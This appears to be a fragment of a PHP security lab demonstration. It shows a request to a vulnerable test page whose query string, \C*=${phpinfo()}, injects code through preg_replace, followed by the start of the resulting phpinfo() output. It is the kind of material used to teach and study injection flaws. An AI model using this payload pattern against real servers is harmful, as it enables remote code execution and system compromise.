 不安全 | vulenv10.kylinlab.me/preg/test1.php?\C*=${phpinfo()}
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #fff; color: #222; font-family: sans-serif;}
pre {margin: 0; font-family: monospace;}
a:link {color: #009; text-decoration: none; background-color: #fff;}
a:hover {text-decoration: underline;}
table {border-collapse: collapse; border: 0; width: 934px; box-shadow: 1px 2px 3px #ccc;}
.center {text-align: center;}
.center table {margin: 1em auto; text-align: left;}
.center th {text-align: center !important;}
td, th {border: 1px solid #666; font-size: 75%; vertical-align: baseline; padding: 4px 5px;}
h1 {font-size: 150%;}
h2 {font-size: 125%;}
.p {text-align: left;}
.e {background-color: #ccf; width: 300px; font-weight: bold;}
.h {background-color: #99c; font-weight: bold;}
.v {background-color: #ddd; max-width: 300px; overflow-x: auto;}
.v i {color: #999;}
img {float: right; border: 0;}
hr {width: 934px; background-color: #ccc; border: 0; height: 1px;}
</style>
<title>phpinfo()</title><meta name="ROBOTS" content="NOINDEX,NOFOLLOW,NOARCHIVE" /></head>
<body><div class="center">
<table>
<tr class="h"><td>
<a href="http://www.php.net/"><img border="0"
麒麟安全实验室